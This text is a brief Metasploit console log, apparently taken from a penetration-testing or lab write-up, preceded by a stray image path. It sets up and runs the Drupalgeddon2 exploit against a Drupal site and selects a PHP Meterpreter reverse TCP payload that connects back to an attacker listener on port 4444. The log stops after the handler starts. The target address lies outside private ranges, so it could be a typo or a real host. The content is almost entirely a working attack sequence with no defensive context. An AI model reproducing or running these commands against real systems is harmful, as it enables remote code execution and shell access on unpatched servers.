 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.169.139.180
RHOSTS => 192.169.139.180
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set TARGETURI /drupal/
TARGETURI => /drupal/
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set LHOST 192.168.139.176
LHOST => 192.168.139.176
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.139.176:4444
[*] Running automatic check ("set AutoCheck false" to disable)